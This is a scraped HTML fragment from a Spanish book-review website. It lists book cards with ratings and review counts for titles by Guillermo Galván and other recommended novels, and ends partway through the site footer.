																	<a href="https://quelibroleo.com/tiempo-de-siega#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tiempo-de-siega"><span>TIEMPO DE SIEGA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tiempo-de-siega-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1588073407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,7 / 10 de 4 votos"
							     							     
							     data-id="300551"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tiempo-de-siega-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tiempo-de-siega-1"><span>TIEMPO DE SIEGA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/antes-de-decirte-adios">
																	<img src="https://quelibroleo.com/images/libros/libro_1263228664.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,5 / 10 de 2 votos"
							     							     
							     data-id="22327"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/antes-de-decirte-adios"><span>ANTES DE DECIRTE ADI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aislinn">
																	<img src="https://quelibroleo.com/images/libros/9788484330530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/aislinn"><span>AISLINN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aliento-del-lobo">
																	<img src="https://quelibroleo.com/images/libros/libro_1423150855.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-aliento-del-lobo"><span>EL ALIENTO DEL LOBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galvan-guillermo">GALVÁN, GUILLERMO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-conde-de-montecristo">
																	<img src="https://quelibroleo.com/images/libros/libro_1362288555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.791 votos"
							     							     
							     data-id="1124"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-conde-de-montecristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-conde-de-montecristo"><span>EL CONDE DE MONTECRI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-legiones-malditas">
																	<img src="https://quelibroleo.com/images/libros/libro_1353882344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 1.350 votos"
							     							     
							     data-id="6177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-legiones-malditas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			183 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-legiones-malditas"><span>LAS LEGIONES MALDITA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-catedral-del-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 3.137 votos"
							     							     
							     data-id="1220"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-catedral-del-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			275 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-catedral-del-mar"><span>LA CATEDRAL DEL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/falcones-ildefonso">FALCONES, ILDEFONSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.049 votos"
							     							     
							     data-id="1314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			155 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-mundo-sin-fin-los-pilares-de-la-tierra-2"><span>UN MUNDO SIN FIN. Lo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ladrona-de-libros">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.630 votos"
							     							     
							     data-id="4058"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ladrona-de-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ladrona-de-libros"><span>LA LADRONA DE LIBROS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zusak-markus">ZUSAK, MARKUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1361055429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.417 votos"
							     							     
							     data-id="27784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1"><span>LA CAÍDA DE LOS GIGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.444 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-judio">
																	<img src="https://quelibroleo.com/images/libros/libro_1363649248.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 920 votos"
							     							     
							     data-id="1553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-judio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-judio"><span>EL ÚLTIMO JUDÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-claudio">
																	<img src="https://quelibroleo.com/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tuareg">
																	<img src="https://quelibroleo.com/images/libros/libro-1504508157.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 563 votos"
							     							     
							     data-id="7693"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tuareg#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tuareg"><span>TUAREG</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1750246862.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.192 votos"
							     							     
							     data-id="2872"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i"><span>EL CAPITÁN ALATRISTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 648 votos"
							     							     
							     data-id="6825"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii"><span>EL VALLE DE LOS CABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-julia">
																	<img src="https://quelibroleo.com/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 379 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ultimos-dias-en-berlin">
																	<img src="https://quelibroleo.com/images/libros/libro-1636384667.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 225 votos"
							     							     
							     data-id="337811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ultimos-dias-en-berlin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ultimos-dias-en-berlin"><span>ÚLTIMOS DÍAS EN BERL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 362 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 662 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/azteca">
																	<img src="https://quelibroleo.com/images/libros/9788408065814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 213 votos"
							     							     
							     data-id="11512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/azteca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/azteca"><span>AZTECA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jennings-gary">JENNINGS, GARY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/papillon">
																	<img src="https://quelibroleo.com/images/libros/libro-1564727996.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 244 votos"
							     							     
							     data-id="12225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/papillon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/papillon"><span>PAPILLON</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/charriere-henri">CHARRIERE, HENRI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-joven-de-la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1362412068.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 440 votos"
							     							     
							     data-id="713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-joven-de-la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-joven-de-la-perla"><span>LA JOVEN DE LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chevalier-tracy">CHEVALIER, TRACY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-aguila">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420474694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 359 votos"
							     							     
							     data-id="178757"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-aguila#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-aguila"><span>LA SOMBRA DEL AGUILA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-adriano">
																	<img src="https://quelibroleo.com/images/libros/libro-1597305047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 261 votos"
							     							     
							     data-id="4026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-adriano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-adriano"><span>MEMORIAS DE ADRIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/yourcenar-marguerite">YOURCENAR, MARGUERIT...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sol-de-breda-alatriste-iii">
																	<img src="https://quelibroleo.com/images/libros/libro-1750247339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 448 votos"
							     							     
							     data-id="2876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sol-de-breda-alatriste-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sol-de-breda-alatriste-iii"><span>EL SOL DE BREDA (Ala...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 247 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
